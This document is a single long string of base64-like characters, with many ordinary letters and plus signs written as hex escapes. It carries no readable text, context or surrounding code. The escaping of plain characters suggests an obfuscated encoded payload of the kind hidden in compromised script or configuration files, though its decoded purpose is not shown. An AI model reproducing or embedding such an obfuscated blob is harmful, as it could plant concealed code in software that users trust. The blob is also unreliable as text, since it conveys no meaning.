\x62nZyjt\x63\x61\x43fQNHqeIpqUfx/Q61FRdSFnI/iI4Hfov\x43Yz5Ek\x2buetZFe8G4ojmLg602UfKt0Z8ZDz\x43V0Tmu7J1\x61x\x411X\x62s/sqHNdXqXsW3Ovzk\x2bIp\x61RwR\x437on\x41zhY6i8Tn5pnx525L\x2b47\x2bSmhMfHfs5mMfUPdhSx9TQYJ\x62Ft\x61wt\x62/Dv01qUo5I\x61ZvrVy\x41X69ir6x\x63RoqD\x2buzlQ8\x62rWKrnnxU\x43ezquqfwtn\x2bi2tnPk\x42F6\x2bnZP4\x630rIErP5idpg5wSK0OSt\x42m0sPLIRyr1YUj7D\x2bEpmELNe0RKm\x436Zlmqi88\x42s2vq\x41UklxSYPJeqeWmgY1IvrQOyxw4JZ7qXeFoO1pGr\x62jDWgkiG7TKx5q3r7YkPM6s4THRyr0T\x2bijLQvDJ1gvGtUr\x63NJ9mut\x2b\x63QZ\x61SfJODq1048UhTe6Y\x4213gnQ9Si\x42EoMSWfi02K\x62n\x62P83vfPy88HXZV58nxs75fSJlxH\x63Il\x62sM\x423G9\x43Gn\x62UYQzD\x42\x2boeqRoPeXKKpvmYmjLLGZ8vDDE2YmyFWxx\x2bO\x63KPUw3ZWI\x62\x63\x63TP6Dy5\x62fTN1Ey\x615\x2b/LqynFZoU\x429yXhMkXISTGnJnJt\x63LXp4xR/XlWl6KpMQqgYnjd\x2bQJ7/l964v1\x61KGIGrkON9\x2b\x63fkSDnjPKkgy7Y\x6113kuTO\x41pQRD\x2bZQlT\x62ID37dp9Nsv\x633v\x43YnO\x42lhvK3\x43hvhorvS5Mv/w2XjKM4h1Tpzd/kWU9\x6379\x42w98\x63m6z\x41z\x2bvYrtTyiMJD1Mpy2lKQMtymdpiX\x61\x2bp\x62/E23\x623Ekh5LgiIO\x2bDXj/XWzuxD\x2bWMedDQ9Nn7VKPu/rMv6qTz\x43k\x63Fz9lxFW3kU\x62njMG2\x61SF\x624lNeYs\x2bf\x43E/I4mMY7q\x42Kjs2FhsLu5WsdRrw75nl\x62HwqIHw\x43OuESjK9WpTy\x61mkoTNudwd\x2bzuwdUPIZg423kjd\x62OkLOQ\x614MluDOk\x42Q8qr\x2b\x2bGrJoGUz9Vp7gn82V\x2bV9Np7v6iqY\x61y\x62/zWMWk8Yr68fd\x43nXV5p\x43s\x42\x61t\x62DrJJfQ0s0Nxym\x2bWWXir9329/IZ0i8ryVRU\x63fW\x610MMnn\x63XvkXfsmnf\x2b3wfyTye3Zy32UeuQ6Hyh/ZjOo9x6JZ7GvKzonlLylD\x43\x63jq\x2bk2M\x62Ms16\x43fdVgIhR\x625deRj\x43mKkDIyfiJlJzm\x622\x634p\x62\x42zol\x43\x61tf6eitG861I6RIh1/lre8dr0He1yIKVVXQ\x61O1tfThZ2uDRIniIIHz2ZZvy\x2bgd6F/HQRK1zI5l8Q\x61/GVev\x632hoW0\x61WqTyFvisYq7e\x2bezliHWmJGr94vsg9\x61YV7uImW5iIvO9Y3z\x41T6GkxmKgJ\x43u9wSGK\x2bku\x43i47DDsyUNE\x61kZLRDVvsiuW8\x42G0/g9\x61iw\x42Osg\x426F9N2TzW\x43quhL3x/WDjQ/nk0GoH\x439\x2b\x42g9WYkJ\x61PHylPY4oPln\x62gNhXtuNI932\x41Q\x62\x63e05rPk2mJ/XGYYTWknqVFWs8w2ZpGhn8fdstU1XV\x42Pq3NUj3OGFsmkisMiygr\x63pmm9KXOeruSxos5lSI4tMg\x61HRkl/7w\x63\x41gLUlghtOXdk17\x2bmSUrwvTtW40p9k\x63EHz45I\x41V7XGumNEqfELTv7k\x613tmt9IgndP0oe/O0Hp9LP\x42yUP\x63K3g\x2bxmnkND9FLwl\x43Ft90YZpmGyyZsHkxe\x42G5iv9hpgf\x63h/tzg\x2b92kz2M5WkXjkV9LxX7F\x42O7jiyu\x428l\x62kwjVSX\x42h\x2bGOzYgmyNre9vrzs\x43\x43z68wovYH\x2brpDEvYX/eIMwH3n1ynrHYEXJ\x63\x62h/Zn3Su\x2bUjNMnvf7iGIsE\x2bqK9NS1MWx\x61O4LQdjp/PIM4gTvzTG\x618\x6238wFp\x63ZJW\x2bW9J6Y2jJ4EV6hD\x62\x61t39p9lH1t\x436/\x614P\x62QxYg1KGYF\x2bV0Vl\x42O1\x63gZOY7lEsXppPJKlmSf\x61YN873SFgu1Ke8O/K\x61ep3X4\x42v\x42tehddgoqPkFSq\x2bqW0i9j\x63\x42T7YUpKo\x633qfdme0XDmz\x62oDGL97OISRg/Tn9W\x63NjSJZ6D\x618\x61lT\x2bQZV3Nf1OkTpiLlKWKkger2T0ENqDu\x41KSK\x41QhFPDOms\x41S1jZ\x43lx\x413G\x42055Xv\x423gHY7\x411/MKT8NKRXjdI0pEOo\x41e\x62rzDnuxuvjon4o9j\x43GJ\x2btshNr\x63\x41hqF1JY1jX06NXlZ5oz\x61vhdtpZmUy24wdi\x63v\x62\x428ojiJ0nvOx55K6Yjl4vslP9eQ\x63Qu7\x62m\x62Y\x41R\x2b8ZjS2s8\x42iuGtPZ4yoY5X0R\x2b\x2beV9DK\x42uN3kq\x61\x61Xv0EvRFSkSUtRzwm70Z1TRV4mUsw\x42\x63Tn91Tn2y1VLjo5I\x2b\x42NjtmYjJ\x42G4DZ2J0euLjm2eV\x61y\x439eEEf0Y5\x41\x63w7vQLU\x62ZhzWynd0TdS\x628poxM\x61vdthvSxh1hu1jypUT\x62LNSSjFP\x63n/s\x2beZ97RQr\x63tF58kPKnTpd\x42\x42pZi\x42gVDoW1\x63eI\x2bgj\x2bnliVvZtW0\x61wvr9DrXoJZMVwFyXwsKL9pTVsq37KdsQZ\x43xQ3jf\x43IpfkZ3P5pmOwNwz\x2bINU\x63\x41s82EnlUyFhFDZGkYoF0DMNW9WMT0idN90/2jRYL7dvGJ9\x63wH5T7DtX9EhL\x62rru\x62KkYL\x2bTzR6yhxmLYZ\x63W6P\x61MOPnE9qtMPT\x63m4D\x62pR/6YRpRO2L\x2bMZPzD\x61\x2b4PXjI\x4358KL6MvnYhpd6\x42WDwLvg6U8\x42LgH6\x625\x43D6fT\x63/Pw62KnIE\x61xIZ0yxWw4mdPEySPL0UX1LQkN1Ol\x63WWm8qySpi2IvyK\x2bzeF7KXk759F5iX\x2btrNtFf\x61ntqij18J\x43follq7zTjr7ihuzOyEoWugYDmjHnQ791skYZJ6\x42\x636QsDFtDp2RG\x62\x62Skkdj7s42\x62t/Rh7G47WiNI2EqKx0\x41n/IOsH1W\x2bn5uu9WdtdP\x62KWDvYT1kxjywhX\x43OiUDum1qj\x42Ngru1j6K8G\x614u3eifMdsXTkr4904uRPN78\x2b6u1XriePl3ou9lpe\x63Xw0PZMfMz3pwMPENxFK2rRzDiU0h8Gkm9sh\x2bsHOl9QEi\x61EHv99g3od/WH6\x63HYZjI\x42PDvHQs3KNniXiNxPm3u\x63WwgpvptD\x2bP/wELyDNIj1gUrNZk671rY8NhIwVFusYiZ\x62WmTyNIl\x43YOVpPO\x43m\x43QW0vDwu4F\x439MhFO3qv\x63/PowvXJ\x43Z5oJEE\x61lKhn4\x42GdnJhk3y\x2b0r\x43k3UULuvDGPfi32KVvR8Sw5IwOnYT\x2bdrIFOTD644n\x43qlvPK/N8Z\x42Z6Xh2zEvJFHGHqv\x63FFsqlZJhFX1Sxh6odQq\x61zx\x61YNqu7O1sVGOx5ihiJ/yPj3ki0wi\x6102toJ739\x61TT/MYmI1\x61XivJ17ipQ\x63DiGvUIYtVju\x41u\x63\x4350NIxyLXRG2kNxW\x415d9mr\x427O\x62\x62xFU8\x2b\x43TqD\x63FKeyg61Tnj\x619gNdK\x617y1N16uyx\x62\x437D1k\x436\x43flJgiXw2\x41meIxWUHF1d/f\x43I2P\x62ZQkNS7Tf\x620kVd\x436\x61\x427\x43fVrG\x42ST2pkFyD\x62\x41jm3U0dw3\x436twOxN4SdjZy6pFxUJXD\x43\x2bI0Gi9nlN3ENG6mOSSqsKqPzXHsXHDM\x416w3\x2blXuqd\x61pXOl\x437rulX7Qsf\x43k9XFZ0NTKHxG9IfZd7xPd91s6j\x632/DF/vD/L4\x42wEgjFv3J\x417\x2b\x63Frtv\x2bM3/9wW91H\x2bJKj5\x62IG\x41hufhK3I9ljZvTmg\x2bxX9sqN7zw3NYLrp\x2b0/hzzR8Yi4otvrM\x2b0wny\x421\x62K5NfSidM5tsyj\x62\x62Nr4qo0NE6n\x42S\x43Ywhpu\x41\x425gI5pZSjU\x42ddFRuP2ITe4yqxs\x63UXD9dV\x62hqSw\x62U\x2bp\x61l1GLxoFs\x63\x621\x43qo/UD\x2bx7euVur\x61lTFJRge3w/U6FWh\x2bJxy5vidE6\x62fKytVDOYn2NpL/ih\x63imzZsnR\x621n3THrPp\x62\x63KpQpDoL6JdNg\x2bpnV\x61OOgsOtQO78Sn73epW4eV2l\x63004w5\x43i\x417NsVMM7QhPl\x61KR\x2bdM0m\x62eX8xP/6Ui\x43ivQiVmSZUD5Xxs3ZJIXsUOdRrjy3v\x62dKn\x41XUfPRtg8O7QZ\x615r6\x62kmXF\x6238LqvHS2eF7H95JRNvQV\x628PN/VHuKV9Flrn\x62J\x42y05hzJIMn\x62/i5\x2b7slT0Dd/mQ1JwP6Vn\x41vf6ZIr\x43pdp44QMMOKi58hus\x2bl9p6DTq\x63D2pMs2qohFnP\x63hJo\x62orFPvgX1uopdU5NWnYhdXnnqTuRD\x43g1d0s0m\x61r7\x61eqth/0\x62y\x42tJlZZOX7/qGWw/\x41l5Qh9iJq/ef\x61t4UJd9\x43m8l\x2b\x2bR\x4167N\x43yf\x621/F\x43Hnsq0WnDPGZUQuoF\x43/gxHkGZmt\x63ZO3S2VSL\x61G7Mn\x63z8elmdUtHT\x2bLTlLViylsM\x43MKL1y9RqnH\x41h/h\x43\x2b5\x62\x2b0vLxxV5zJQ06nV0kx/Rh1dZQ\x61kzLKE2simtfQeJx0hmJU04v2NXr1\x2bMfie8tLd\x432u08j6p3P6U4Vt/hsgnsIll\x627Wq1p021rdwPX87X\x62E4ZKoYHnm81tTU6yIN0u6f\x61Uf5/tMHyZGFPrZprWNYTHmteVs9eI7GnM\x63RqF1RUw2T\x43fIm1gOFUEjGFNxJ705\x63\x2b51uirW8yyPruHs8iONpQw\x42F8Pzh/GUnqzZxo\x2bndZP915PNsrj2YQ\x2bXj1X/LrnpQ\x41WR7ujRUyww\x2bfyqusoZe3P\x2b\x43urMTVJyIvRNZYNPT\x6194Mn0W\x42T3\x61\x62Q/kLLUIhqpEsoV\x61Wxl\x2bTShevw\x43O\x42m\x42kIWr4GIV7TFFgqIw\x43R\x61Y/y\x62O/jFDXz88Qlv5lry\x43yW\x42qogYfRo7\x615\x42IpF\x2bf\x43\x417HTUrqJk0dNGRHZr1fI9m1Q\x621kfLoZz7\x43I7GTVtR4d\x62DsWyzXx9hklp33J7Th9sd0NNvUn0u6R6W0i/J38V8hl/G7ky3DDr\x61Q09xDqtis2zDu\x43Mp/3IPoXnPQ3jgwr\x63IFhuuQFj1qx6pgZKOx\x42eYZ\x61eZ0jHU\x639KQ1nLSFzwmKEfqJvesSL98\x42dor1V8\x63\x42\x63FWWF8xITIulJe3zomERKoL7zuSDn\x2bzJr\x61zq2tEqqHzJkPp0K8NG\x43iOztfyl\x2bw7s2PFrqfK5J/qdlYME3pnrQmQRPLrgut\x63KQxfZoqprM9T0Dp\x2bwKvN24SyVLW\x61DX45Gplf2MYPuim\x411ltJ7\x2bqzFWF28ePURXu\x62sWwSrSu0h0dkWloVt9Kih\x63Orx1HYIWw1vIsQ4O8ILKD4MzHk7vvO6pJvS\x62\x62sFeJT1roTJy3LUT4OM\x2bDdl0QyWihJo\x42s6xqTfD\x632GUNnUyD9ZGFektrmF8\x62Pw5m\x61M\x61\x62i0OrYi\x42mU1M0GS9F2LzOUtr\x636ZnXHKxiL/YlTyx2/kU\x42eKs4V6Hn1s27N3fNNWR3mi\x62YHS1hVQxk38\x41G0W\x2bw\x2bf\x41\x41\x42/T\x43QKmfrElMn5y4Xuvlq/\x61j3YvDXqwH3xfdYSUf\x63gV\x42DvyhlKN\x42NN\x61W612sNH\x61\x41Xu1dYyoI9Qowv6KiFDyWq\x63xu2/972L2yE\x42KjHq\x42\x619J\x2bu\x625PgUL/4Vpe\x63tQ8O5z5uFdV7\x43wLkyim0Rtz\x2b075P\x637hULqf2\x41ZLVMExk1GUeRYYLXS08D\x63mpKT\x41EH/ESghrKpgVKhXs59I\x61OyZuT\x61/\x41IYY6\x61tWPZMIWT\x635Weg2VREU\x43\x63Zm\x41SvlMxZ\x41/Qsof\x61R/v06I5\x42hp/q48h\x43zZ0Kvzj\x62Xkpir\x2bGj8XMK\x43T/Ssts0Z4p891v4ukSt\x638sl\x419g1gP\x63\x63rPhPTPGqrrJvDGplz7lJX50\x42P\x63d\x2b7UmjGi\x62Z0d4YQLTJ\x63PR\x61O8k\x41vKDpO8ZY\x62\x633zwF7XJ\x42Lm\x61sKQZloZ4rdDI7YsFlv\x62zI/zL19Xp\x420EmMr\x62DS5kkR5geQYxMi6zn7hlrFU1J\x62mXhoYSW9SplL9frdqSS\x42V\x2bvf\x615g7\x2b8t010\x41L/jGnmO51IwdsN4lXkfkDXerwJ\x626lm\x43H7hF1ZeO\x61QQx6uxyQ0\x43vEDl3frMmyq1F5nQE4\x42t5\x62zFehh3UYm/N\x61U8PGzWUDHli2k\x61Km\x624tRWXo7W0TL2OKkoZ374kJ\x637EGmn4oHu\x2boE2\x63\x42pg2VDeV0fmZ/Y2HKmFrYnVJhvSzeY7Rnn8RUR8X7Ihe\x43nzYFqjr\x2b52O9FywEgg3YDu7P\x43rRuf5oqRZrIP5hzpTJSHIwdf\x2bQ9D8Jv6Dkfv/\x41Uj\x62lp0zwjee\x41Y5D7h5YINn\x423/\x42QzJ/ZVDzKHDLr6lpHwk\x62y4K\x411iMz1SNvgfHh7k/8xUOXKSLnTkEPoGl\x2bjmsMXnJ1fFlzXiFTmJg8g39\x42JIWvjxi2\x62OyZ\x63z\x61keZ\x62\x63X\x42Y39UmFI6xnDW17l4l\x41\x42qIIrNR\x43\x61t\x42tNILHP6hVrh\x2b\x42pzsJsiePqYq\x41tM\x61O91o6\x2btyr0dtgErJdOT3R8j\x41\x61EtkMF\x61\x61u9X0s217T5dlfHl163xWdrD\x43ZxNkdDhkr\x43NNFKsSz23lZu/TL\x43hx\x42I5N\x2bOKXKlwgmn\x62ieG6wppd\x2bhzTs12tfQpwilxihKvxS46L/GFHi3G\x43qKO2zy\x63lle/P4ugZeMk8U0KDMvv0U5RS\x430WTKW\x2bgl3goVWOWDF7vP573lwI8m\x2bP\x63g\x63TNyu\x62\x62OiloPpXeXVVqRophwEsF2JhFSd2lZ\x62TsjHDJ\x43\x623E\x43O\x613q5S1IEivi1I\x423WIW21\x421d\x2bLe\x62zXP8hKIu/\x62n1K3\x62PmNjKSFphPhJIfzg\x2b27jY0zRYQzY\x4284RL0vd\x43/hEf2YlUO\x41UsklnieRKtN3oZ\x2bG/5qsx/Es9I1\x43R0fsHUq\x63DJqRhGIP6\x61NmJ\x2bnRGNVX1gDR7sVXHWr1QpS2xjMui4vuuyl\x41W\x430w/0kq25iK\x41DuZ9QSEX3kv\x42xgvu\x437VFyh0\x2b\x62Nlw\x437\x63dyLjfdJfYMRfkStz5\x41\x2bekswF\x63F8P\x43\x62Tz//Zk46\x2brt7HrhYJw1qkNOnfYVWTdLuiwDEjTS2I\x62nLt0rDxZnrWNYtD\x41DIXo3D10M5mJH1fg6iK\x41KsGE\x2bZX\x61X\x43u\x4292suZFL/\x636443gkEf6p6vO\x6197wnsEvZ\x41hnK3nWp\x419\x637yLr3u4jevizrn/31hOzLyyZKKR30t87uioqUoG//554\x613X\x41UM\x426rW\x61z4teZS\x2b0j3uf\x626QrqN\x2bN\x62S7senQdnExx1\x62Q/suUhpo1nJnxSTkM2r9VuH6xMN1N\x41KXj8hjn\x62S26Uee\x4278OlL\x2bD1wHfsEVTM7q88\x623f4yXFz4tp4l3\x63vOPuoqxK\x61kH3TkHxNGpqv\x43iKWOL\x61o1nnSKeS50\x62h1lQ5o\x639qlu\x63\x42oqi\x43Ft\x43eTrnmkW\x62Jm\x2bt\x61ROs2sS6mR5z104yGe5JEqhDYUJJ1OKJ2fDmNjQ9OT0dmHP\x63omvLJd7\x62e/9Ht0\x63xurfNF06\x6136UqM7NUs\x63\x41W1\x2bZ\x62OxYH/\x62/8\x2bOh\x42fpqP\x62ouTKFLLNyT3yVixd/h7NqEPvS01Ym\x41pWpZZ\x41pSzXhx6\x43/xXvLjxvvYWJGqXxMluu\x62U18jETy\x42xf\x43\x41P7OV7Jiu\x629\x2b9Rt3wKhXHnzO\x2bGYwG\x63XJqZ/oso2xsHy\x61hnu2yE\x42Z\x41o9NWF/YT9Z\x42\x62SPzr/TZwzLj\x41q\x41j3Ev\x42fzzvDEf\x2bJo8\x626/Y\x637Xy0SVtytSqhkmRMpuz7ZzPYhme6MetU7\x41Iwde9pvIxtZ5\x62X/ipLVXWhuG\x430qQRhpj614E\x63\x42dE2J\x630L49SuIN2lMOuLFye4LRFUutIkWOEus\x63J8tq\x62omrMuMQe\x63qS3O0y6l3RMxKv\x61j\x62fW1gZK8hiu8\x63TKRdUYRzve\x2b3Nn2Lz7DM\x438PZu61\x2b69\x43I\x430mo\x41YlH\x62SM2rwdT/Lqy\x63l8lVKQGdXwRxpVF4qE2QIlYr2J\x43G\x2b61S\x421DS\x426\x43H\x2bF7h1n3pQSX\x632tU6eYU\x634XIVv\x43jGFPGzFsfqqo6\x43iYzdx\x62h\x2bpSFq6uxe6\x62L6qE\x62Nflh08yu\x2bRhp9efu7t\x43Q4enjiGsU\x63\x622\x41e/u278M\x2bt6\x2bUruwYO3X\x420Rpvszq259qVqgi01D\x2bo9poetO2\x61JFkIqhpxxU2/hOGv9vzoZZT\x62fwfjz\x2bs537JOZEPO\x63UjxIoK7nlDz\x63\x63zjoH9ELtJh\x41\x43id91zHPRP8zEFZ/L4g0jVmjnT\x2bI3H1PPhmxXQVyunOs\x43Ds11V1ZvgTLoKKfEUhFxoDXYdYiK\x63PW7S3\x63w5\x63Nie\x639fwo\x41nG//PftJt40HEr1PWsRRxNKEW9/\x42GxwFSL8tJHLmHyg35\x2b26\x637SDDhH8UmdywJWEk\x62Nn1ZYZVnGFN22DhI0zGGe\x43JsHmgMih8\x41m2hh2vH31dt21syplwUNtx/toRXwvpRsVSI3Y\x61jeyOfe59/v\x41\x43v\x63J\x41\x61hp26g13\x61JzTX\x62m/6HrWFzOL/\x63GqoKtiHZThtpi19Zg85v\x6342T2wzIXf6m/xfodLSFiWOymq8RsGgxi\x42d5vUe\x63Qt/ovf6h\x41GWsLZ7rvUPYmpJjWzuJ47M3zoyG0xy9yqypGtkUH\x4114Ey\x61\x62iuS5lR6\x43\x61epEz\x63fUEW4sTDGFLeiinZ8\x43e2llno5zW8Ml5\x61ulhK\x2b9n5TE\x43\x61ySsWn6z\x43Wi\x439zRGI0Guj/eyi3N3zDD4r\x41V846jlL\x637K5w9xl6RjyZ\x630PO/pFQS\x62446XJg\x43md\x61m\x63Ms2u1U5hPZk95iOf4zt7j\x2by5lXPXtJiNJztKI\x63\x62w\x431ttIiJO/KVGdE18nN0\x418iyvR\x43zlNWqfPIKGwNX\x63ZE0Hf9ZXsduJQnyS\x2bLIGX\x2bP9JumZX\x43\x42OfZ\x42P3ETn\x63qGnvnyWovJj2VO\x61Dl\x611fjmyZ8VqI4\x42w32FlTfzy2S1RwZpNY\x2bzYX\x63TyVvvMNV\x43\x62o2p2IZx\x63\x61V33Muk5k\x41ph1\x61ZG1R\x42jSW7zy\x63I2tRD/o\x63\x63YP6O\x619/e9/\x2bE5W1wKT1KLu3SV\x2b3t9W9v6ff58r7my\x62YPe6M\x2b7sh3q/36jMQuOHlDgF3DEei9ym1rqv7\x2bS\x436fv3Qo8\x61LhnKXuf\x633mIm\x2b1o23\x2bV\x42w8p5YsV0rs23WVn0q9\x62g\x2ben\x42gIU4w\x41QwmU0emg1iq\x618p\x62vD82\x41G3eM\x43G\x63L\x63kpDMPiUo78HkN4Md26\x43sK/KNgmTH\x61t\x61\x2b/Fxgt66ZvNPOqEHwS5JV/m\x41ykyd0G8\x421\x62Y\x42fL9\x62/LWH\x43X11K55GEd\x620y2WrHJ\x43u\x41S\x424dh\x63M\x42W\x2bxF\x629\x62k3rLeh\x61y\x62z0y1oUl7Es5\x43zUw\x2bgu5W5/\x614ZW\x62zXLjz\x63j7ir\x43efmtf9RJOXjGsov\x435wy\x2bsexZNhkoGnvzQeoGGxdd\x2byVoeuFRMkee66LeK\x43\x43WJ\x2bquukLmOKJX\x2bWNG\x41f1uLV1P\x62WpxS7J\x61S5TqMe/gon2IOinveV\x429FzZyH\x43yNH7TN\x2bn\x2buK8IG\x61Ddr4Ne5X7kGNK\x62jnUdSR7fuZgLizWIy4GXkUqz\x63uKeq8Qp1yFM\x62yfXdjyG5Lt7GpoP\x2btDxNH\x2b9Dj1Rl\x43J6K4L87UKv\x62ixkwlH\x62IT\x628ZT1de90yttyg7dLevpI\x62\x62TjrM6RDiKzjum4PwngxjgS/U\x43wj7\x2bwYW36v\x41NYvQV\x63\x2brYj1Vp/KGNehfG\x61txlsgxzTOdkIw6T3gyq\x42e\x43O9hrIZw/N0d\x43rXSe\x410Ei\x42\x62so\x62iGv1S/ONfrYoj6s6lx4tpr6Htt6ZdI\x616/6lT\x62w3GU\x63HIgz8544W\x42p/\x43NXiRnrJyukxqHm\x62\x2bVmnyNi\x424NE1i69p577pHfFdrk\x2bV1\x43SuP9NiqrmR5XZnfR68rumyjjrvw6\x63JW8HLq4qGu58stq\x63m\x63\x42JwkZNDm88ONGI/Ol0ssx\x63\x617fwZ1M1\x63\x431H8peDSYZQH7\x63\x61qW2/Fv64jv\x42zIF\x63lR6X\x61sJ\x6261nrkESTM\x42riX9NfyXqL08VWqTw8lTLL3N5t\x62DW2P6vO3D47qN/DFM9\x4131hHGfZ7dhpX6hq\x62KhpOGr\x42UmRD\x63s\x42s\x62DUdOpyhN6Owk1e\x41eqvnv\x632\x42lgzSnFOFvZ2\x63D\x42Z42\x62Mxm24x6Gg4P5Iit96mO0\x63kffJejx6\x42VIrn\x62JDQjtvd\x62XPeZ6mu\x41pvSimrMm9sUdTPh9Stg6\x637K\x437vp\x62XpT\x63\x61qY9Xu1qN\x42\x61M9\x2bqP\x43HhihmLh\x43q\x62fq9gtJlwUM7Y\x2b\x62jmhEJvkH4Sh\x624sNDTmrl5PF2Rk\x2bki\x2b9N06/mn1Rst\x63YPJDGjnt95v21T9MkhWM6dQLEXZj12\x622jNl\x2b5mWi\x63RN7u5\x41\x42difJDQNe2l\x2bN4mZ\x2bFt\x415o\x2bLrt2GT6RfLjqRPH\x43Iow\x41E\x42r5dtmmkqT\x2bwWRwv\x62D\x629JnMW\x62z1o38tx1WzL\x42\x42zHkZN\x43zW1zd\x41RxiI9\x43wPVidJ9FE2op/NG4oXl5grhNJDGDtHDPdZ7\x42gK9\x436\x2bSh1/\x41gwXh\x42/ev\x63wf4D\x41NHZX3r7f\x41UJ9d0Ggy\x63E8tzQz\x63XVSR\x2bR\x61kV73/dNU\x62xZVMxEqhgUMPjuzVs2Kdwl79y165OR23qkYO\x2bmjk3LfF7MNjf\x610ITqM0qh9vlPy22\x63\x63U\x42XgxvyVV8FO0W/rR47qoz\x63x67xHTTJ\x42dG\x42\x61S\x42dz\x43u9/mdrg4uXzGm7ez/\x62we\x42i8Vu1W/\x61JP\x61/4R8i\x63Ff\x61Q\x62nZj2lLu5\x62wuiogyZEPsXPf5ZX\x41RNQI\x2bpXev55g\x41\x62R\x62rv\x614JH/sushvthzDlZyFqrYv5e5\x63TiP0sr9Qn9rX\x2b\x417gt/4K1H32nzN2\x62\x41k\x438F0\x4105Ii\x61o\x2bn\x61k\x2b5OG\x639H0vZPUUi1ev7\x62l5KEj/z5/zN\x62Uy1usMXy\x2bZYjd5K1e\x62mJX6W8G\x43\x63v\x2bNtn\x43dmRYniZ6RneMOEWZ34FX\x610WiPtQqgVNrSPxrY3o/3U\x61\x63nRKzY1uvPmh5\x2bglD4O\x61WrM\x42\x2bh83U8tEds4354vhN\x423M2l9rJ\x2bFYGv6Dlu\x63j3ouLseeHw/EJ\x2bDIWF\x61Zx6/\x414Q6SI6wMleL\x2bPRZw\x41LtGDVzrLTtf\x4303T\x42rzX2GoS9Gm\x42qyksHiJ\x43Q\x61\x61P\x63/D\x416l\x42udF\x41Tr3V\x61lw\x61mdGZ1y9W99lXzeIgkredEFO\x41i4uTyE4sXuVHZm2jZ7DfVX6ImNrjSSLJXr\x42s35Y8QRqHyfor2PYEf\x63V/88Y9tNQTviG\x413U08Rx\x43Q4l5IkwT\x62eYwIw\x2b\x62hzGk/hE\x42fT/02rf\x2bYZ0\x41N1WMRDWhvJeUQR\x41\x43xQ\x42Wmy\x2bejy8\x42gtWSV1v5hnqvJW\x62u\x63GgmsNjtp6nvzgq6RYE/\x61QI\x61XHmtsudJ\x62kP4skjXO2JO7Om\x61Ze2U8sTH3i6xn9OIET/qyZ\x412N8eShkys1JF\x43f5\x61LK0\x620PrtyQ1hE\x61rvi\x63h4yzIUTXvZFUHnHZZnXT/0qho9\x61vfuLp\x42whM\x42Uvf52xD\x63\x42Q7d6\x41mN\x2bP42Q/\x2bum\x2biii\x42otpESVWZqqt\x622Eik\x63N4sFjVfSxpniNNp7hqqG5DzMt\x62lfZRg9j\x41E6vp\x2b\x63\x628z9izW\x613K0IUXy\x41xd4x86zfTZIHYPzHS7KfPft7jw7D9GYgM\x43Nxix/mtzP0d9670XhodUfLwlx\x41ugYTEt84NgHU2Zj3\x61Gn\x61HX\x63HeUWS\x425Ej9Vm\x62flEjfyqS28XvYiFM1og7XvVN2hTw5YMYTmZ1enIsDZfnv\x42suKqe9TdgKVvvg2hl6TyL2WGe\x2bS\x4328fh\x62Wr\x62\x2buiR\x63Mx\x419\x42ZMtufZzJILTXMIDI6LrjrNqeeGR6QQn\x42zeP1\x41\x42jwURepsR\x43LOoen7tNQjR6Diu0j2gHuRs46\x42Ohl9m8V3FLY\x63O1\x634sdqVUlF4hp3x\x61\x63N9eT5Gni5s8\x2bZZlmuxj\x62sdZ527IxxQX35Usd1F4g5Z\x41zfd/NP1duOd2\x2b5PFYVoEd/UUiwIueoKd1Q3IID0QSKnYsS\x2b21WiPefsJLYpKk8GfeRqtted\x41lOzVO\x41NhLpOIL24wt85Hoil5\x439YL20f\x2bLWrxoqQH3st4W7vxS5eS/f7hjF5MNN8FWLH5omrr\x412UlpwE0r\x62Fels/WY\x2bSu\x61\x62ONjffn/WOMuXXUDmTlHOeV\x63\x63emqm\x2b7Gs9RMH\x622xJig\x631HUUV0Q\x42LnRw31fe1\x41/0jH1xFP5XNzxXvqsxYrRMTiK\x63UX3f1s1dpQFEJTsmdrXdNjLwn3Hsz3\x637k7V0JqJ\x43P\x63QXTpizQ86MzzSrJ/kse\x41wrG6T5zp\x61yx6Z6\x43knssQMEyXjUly\x2b\x63/NHo\x62zPOZwTGtReYr\x621\x42w5e8oy5TZrUMxuzqVfQQV04fd9Qjq\x63\x43Gd\x2b6YuKkYTESvlllW\x2bdHN/4YV7P\x61V\x43NveU\x63yN3M6Gqy\x63EXPzyP7xHRlP9\x63euHtEuig9HJoyeJ\x62\x2bnquuiduV3Yz/SjE7PG\x63ud7Ii1wd2ZRR0G7pe\x42YtQmOTtV/WO29IJeVXoNnMMiVJ/\x42hy0V9Q7sdR\x62SMUdZjSnOkZXd\x62J5KX\x61efPVs\x41KFPxeSi61w65rhqTTl0w\x62rH5d20n\x437\x62i\x63eH6p\x61QlefQ\x43JuTh\x43\x62\x4220EuM/F\x626hOqGF\x62zDvlverMoMnFne\x637vwElH7\x2bZ\x41\x2b8/Mt\x2btH5O/NGjkR981gqhRvMT/PF3IVd/Tm\x437gVLU1tfkkkoqLMusq7\x43o37Mz28H1Ot17nz98RVE\x626ovQrD\x62mLpy2NpNUl/z5lKONL\x41rpeE\x62mlGXyzo\x41zi8tzKP\x63ZMsiIlP2ROV\x63\x42EGQEiFTyQKOYPEd4NWl3gg\x61QQRhLoymY5x\x42IY3up\x62\x61mOtue81F02rUnogMxFUvn6mtvr7i24L\x41NppyEylXZZQh7\x62Vi\x41GdnFD\x62jZ\x62jTH\x626Us\x41X\x61dIGz2/eMS\x61hTm\x63W9VULepDxtIXI43n\x43EUe7R\x43swtJxrs\x43\x62OZ3\x63jvEr3DjmqfqKim\x42THXr2zKJ9zXWhhFVO11\x63T5rUuln\x61OYPgGTY/\x620fZT8zPGtuEYn\x62otY7oE\x2bv3TvK48\x2bvDIfO4PD\x63rou3f\x62k\x62Nyze/r\x43e0Y\x62Vo\x62ZuN\x41gF8X\x42wFFYzHprgPDg\x62NxU1HfdE5\x411gdIX5ts\x42\x42ktDDPYndN4\x42wuZv1\x63Y/6qesNh\x63u\x61\x61t\x42K6K\x61f8\x611jWhzWQXy28q\x61LrGl4R0ISzFTlDvMgzMNzfkMVjehwyDLtD\x63\x629D1srvyF\x62upOn6F9gzyRg11N\x2bd7r7N1isuNku2Fn4mpG\x42dr\x62g/ySyWZ\x62WSKiFx\x62PT6t\x2bGirs8rxmvS0D\x61\x63\x61vsJ5LTfH5\x423Zu7qHt\x61jG5YjmRHW\x4312/GOQ8zeeMfifo9tmt\x2bPDqulHENytd\x42ffuX\x61OKl\x63X2NIUiGG8SFz7\x62ExOuR\x63EWrh4m9HyHm041XReDIeerDgw\x2bk8V\x617jJfldQ\x42\x61xl00O\x41\x63UW5Gk1\x62E1OpRVti4xWn\x611rm\x2bU6hy2EYdl2IL\x62OYsXE\x435\x63\x2bfKU9lzdZP